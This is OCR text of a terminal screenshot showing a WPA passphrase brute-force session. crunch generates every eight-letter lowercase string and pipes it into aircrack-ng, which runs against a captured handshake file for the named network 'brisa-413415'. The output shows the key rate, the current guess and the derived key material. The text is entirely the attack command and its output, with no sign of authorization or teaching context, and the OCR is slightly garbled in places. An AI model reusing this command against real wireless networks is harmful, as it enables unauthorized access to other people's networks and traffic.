 matheus@cavalcantteme: ~
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
matheus@cavalcantteme: ~ matheus@cavalcantteme: ~
Quitting aircrack-ng...
matheus@cavalcantteme:~$ sudo crunch 8 8 abcdefghijklmnopqrstuvwxyz -s aaaahyrw | aircrack-ng 'dados-01.cap
' -w - -e brisa-413415
Opening dados-01.cap
Crunch will now generate the following amount of data: 1879442323704 bytes
1792375 MB
1750 GB
1 TB
0 PB
Crunch will now generate the following number of lines: 208826924856
Opening dados-01.capase wait...
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:20] 19768 keys tested (1089.70 k/s)
Current passphrase: aaaajbxx
Master Key : 79 21 B4 6E 74 39 F6 DE 2F AD 71 B5 7E BD C0 EB
4B 8B 95 F1 43 9C 8C A4 47 10 20 EB 6D 3B 09 F9
Transient Key : A1 A2 13 14 D6 0F C6 9C A4 B5 76 8B E1 8F 0C EE
30 73 4B EB F6 9E B7 2A 36 EC 0D 8C 16 C5 14 4B